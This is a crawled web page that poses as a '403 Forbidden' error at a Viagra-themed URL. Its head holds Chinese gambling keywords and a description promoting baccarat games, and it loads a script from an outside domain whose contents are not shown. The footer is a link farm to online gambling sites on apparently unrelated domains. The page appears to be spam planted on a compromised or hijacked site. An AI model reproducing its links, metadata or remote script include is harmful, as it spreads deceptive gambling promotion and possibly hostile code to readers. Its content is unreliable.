

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.readalready.com/cheapest-viagra-online/
body_size: 1166
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>爱体育手机登录入口-爱体育（中国）</title>
<meta content="爱体育手机登录入口,爱体育（中国）" name="keywords"/>
<meta content="爱体育手机登录入口，创新玩法·稳定高效全球首创6张牌先发、VIP包桌、咪牌百家乐、智控模式百家乐及竞咪互动百家乐等游戏，多终端兼容，让您享受不停!爱体育（中国）未来将进一步加大投资力度，开发一系列精品之作助力提升城市魅力，并逐渐形成以北京为核心，辐射津冀的发展趋势，以优质精品、创新模式回馈社会、引领行业新发展。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/cheapest-viagra-online/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/19 19:56:12</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.evoec.com">玩球在线平台</a> | <a href="http://www.objtradecentre.com">冠亚线上平台</a> | <a href="http://www.mlmwildfire.com">天博在线平台</a> | <a href="http://www.recycledasphaltprocesses.com">星空app官方在线入口</a> | <a href="http://www.myopencloset.com">万搏在线平台</a> | <a href="http://www.miratusnovelas.com">星空体育·（中国）官方网站</a> | <a href="http://www.puntoautoricambisrl.com">平博线上平台</a> | <a href="http://www.easysportstickets.com">乐鱼体育在线-乐鱼体育在线（中国）</a> | <a href="http://www.sikduo.com">开元平台</a> | 
</div>
</body>
</html>
